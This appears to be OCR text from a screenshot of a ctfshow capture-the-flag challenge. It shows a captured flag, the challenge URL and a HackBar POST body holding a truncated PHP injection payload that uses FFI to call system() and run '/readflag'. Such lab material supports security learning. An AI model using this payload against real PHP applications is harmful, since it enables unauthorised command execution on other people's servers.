 ctfshow{25098c8d-83f8-4abf-a68e-
1f9f9f3d7865}
ctfshow flag getter
元素 控制台 源代码 HackBar 网络 性能 内存 应用 » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://67371809-1aec-4871-9012-b237c70e431a.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=$ffi = FFI::cdef("int system(const char *command);");$a='/readflag > 1.txt';$ffi-
ADD HEADER